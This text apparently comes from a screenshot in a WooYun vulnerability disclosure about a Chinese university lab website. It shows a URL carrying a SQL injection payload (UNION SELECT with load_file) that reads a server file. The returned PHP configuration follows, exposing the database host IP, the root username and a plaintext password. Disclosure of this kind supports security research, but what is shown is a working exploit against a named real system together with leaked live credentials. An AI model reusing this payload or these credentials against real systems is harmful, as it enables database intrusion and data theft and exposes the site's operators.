 Source of: http://www.ncl.uestc.edu.cn/main/index/teachers/teacher_view.php?id=-148%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,load_file(0x433A2F417070536572762F7777772F...
File Edit View Help
102
103 $config = array(
104 /*网站配置*/
105 "WEB_STATE" => "on",
106 "WEB_NAME" => "电子科技大学通信抗干扰国家重点实验室",
107 "WEB_DEBUG" => 1,
108 "WEB_DEBUG_IP" => array(
109 ""
110 ) , //调试程序的ip列表
111 "WEB_MANAGE_IP" => array(""), //进入后台的ip
112 /*数据库配置*/
113 "DB_HOST" => "222.197.182.148" ,
114 "DB_USER" => "root" ,
115 "DB_PASSWD" => "jb88 " , //数据库密码，移植时需修改
116 "DB_DATEBASE" => "kgrlabs" ,
117 "DB_CHARSET" => "UTF8" ,
118 "DB_PCONNECT" => 0 ,
119 /*smarty配置*/
120 "TP_LEFT_DELIMITER" => '{%', //不可修改
121 "TP_RIGHT_DELIMITER" => '%}',
122 "TP_FORCE_COMPILE" => true, //设置为true，用于debug版本
123 "TP_CACHE" => false, //设置为false，用于debug版本
124 "TP_CACHE_LIFETIME" => 3600, //默认为3600s
125 "TP_CACHE_DIR" => "cache/",
126 "TP_TEMPLATE_DIR" => "template/",
127 "TP_COMPILE_DIR" => "cache/"
128
129 )
130
131 ?>
132
www.wooyun.org